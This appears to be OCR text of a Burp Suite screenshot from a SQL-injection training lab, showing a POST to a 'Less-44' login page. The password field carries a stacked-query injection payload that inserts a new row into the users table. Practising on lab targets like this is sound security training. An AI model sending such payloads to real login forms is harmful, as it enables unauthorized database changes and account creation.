 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Follow redirection Target: http://sql ?
Request
Raw Params Headers Hex
POST /Less-44/login.php HTTP/1.1
Host: sql
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 98
Origin: http://sql
Connection: close
Referer: http://sql/Less-44/
Cookie: PHPSESSID=g6m9vq9u1had3iqo1fc0usj6h5
Upgrade-Insecure-Requests: 1
login_user=admin&login_password=admin';insert into users values(66,'666','666');--+&mysubmit=Login
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HOME
Done 720 bytes | 1,619 millis